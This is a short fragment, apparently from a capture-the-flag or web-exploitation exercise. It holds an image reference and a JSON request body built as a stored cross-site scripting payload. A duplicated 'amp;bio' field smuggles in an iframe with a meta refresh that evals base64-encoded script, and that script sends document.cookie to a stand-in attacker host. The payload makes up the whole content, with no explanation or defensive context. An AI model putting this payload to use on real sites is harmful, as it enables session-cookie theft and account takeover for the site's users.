 { "bio":"a", "amp;bio":"<iframe name=admin srcdoc=\"<meta http-equiv=refresh content='1; url=about:srcdoc?js=eval(atob(`dG9wLmxvY2F0aW9uPSBgaHR0cHM6Ly9hdGtlcj9jPWArZG9jdW1lbnQuY29va2ll`));'><script src=/static/users.js></script>\">" }